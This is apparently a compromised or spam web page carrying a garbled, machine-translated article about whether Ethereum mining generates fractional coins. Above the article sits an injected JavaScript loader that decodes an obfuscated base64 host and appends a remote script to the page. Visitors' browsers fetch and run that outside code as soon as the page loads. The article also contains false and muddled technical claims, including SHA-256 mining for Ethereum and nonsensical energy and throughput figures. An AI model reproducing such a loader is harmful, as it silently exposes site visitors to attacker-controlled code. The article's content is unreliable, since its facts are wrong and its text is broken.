const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=ced7ba68″;document.body.appendChild(script);
ETHEREUM: Mining or continuously generating the share part of the coins?
As cryptocurrency fans, we always want to understand how Ethereum mining works, and this is an immediate process that constantly generates parts of fractional coins. In this article we are immersed in the details of Ethereum mining and explores its complexities.
What is Ethereum mining?
Ethereum mining is a process of checking and adding the Ethereum network transactions and adding to the blockchain. This includes solving complex mathematical problems using effective computers (so -called “miners”) that validate and record transactions to the blockchain, ensuring the integrity and safety of the network.
How does Ethereum Mining Work?
The process can be divided into several steps:
- Transaction enforcement : Miningists collect and check a set of transactions on the blockchain.
- Block Creation : Controlled transactions are then grouped to form a block.
- HASH function : The miner uses a complex mathematical formula called the Sha-256 hash to create a unique digital fingerprint (or “hash”) to the block.
- Work-of-Forwork

: The miner must find a hash combination that meets a certain criterion that requires significant computational energy and energy.
Mining is an immediate process?
Mining is not an immediate process. It requires significant calculation resources, energy and time to solve complex mathematical problems. The entire process can last from 10 minutes to several hours, depending on the network congestion level and the complexity of the hashok.
If you get a better idea, consider this:
* HASH-CAMATION : Mining can minimize about 60,000 sha-256 hash (SHS) per second. This means about 7.8 billion transactions per minute.
* Transaction time
: A single transaction approx. We certify in 10 minutes, but the entire network has to wait for the miner to find and record a new block.
* Network congestion : If many miners compete for resources, the process may be congested, resulting in longer transaction times.
Mining continues to generate partial parts of coins?
In short: no. Mining continuously, not fragmentary, generates the share of coins. The hash feature is designed to produce a unique digital fingerprint that is used to check transactions and create new blocks on the blockchain. This process is irreversible, ensuring the integrity and safety of the network.
Why does mining consume energy?
The energy needed for mining may be shocking:
* Electricity costs : A single Ethereum block contains about 1000-2000 transactions.
* Energy Consumption : The total energy consumed by the Ethereum network is estimated to be 100-200 GW (Gigawatt) per year.
In terms of perspective, a typical household uses about 500 kilos of electricity. This highlights a significant scale of energy consumption for mining.
Conclusion
In summary, mining is not an immediate process that constantly generates fractional parts of coins. Although it requires significant computational resources and energy, the HASH function ensures that each transaction and blocks are individually checked for the blockchain. If you are interested in Ethereum mining or understanding the cryptocurrency in general, I recommend that you discover online resources such as coinmarketcap or cryptoslate.
